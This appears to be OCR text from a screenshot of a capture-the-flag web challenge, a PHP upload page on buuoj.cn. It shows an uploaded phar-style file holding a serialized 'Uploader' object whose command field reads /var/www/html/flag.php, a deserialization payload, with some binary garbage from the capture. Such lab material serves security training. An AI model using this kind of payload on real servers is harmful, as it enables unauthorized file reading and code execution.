 不安全 | 7195e03f-6884-408c-8b14-0b747b99a26b.node3.buuoj.cn/home.php?file=upload
应用 bank 个人中心 已导入
当前引用的是 upload.php
上传文件 选择文件 未选择任何文件 上传
下面是你上传的文件：
/var/www/html/uploads/c1304cfdb22d946dd2f0514495cf8529/GXYcecefee78047cb6a61627ae1a9052ef4.txt
�□□□�O:8:"Uploader":3:
{s:8:"Filename";s:3:"exp";s:3:"cmd";s:40:"highlight_file("/var/www/html/flag.php")";s:5:"token";s:35:"GXYcecefee78047cb6a61627ae1a9052ef4";}□test.txt□�d�^□□~ض □testI��U�Iw��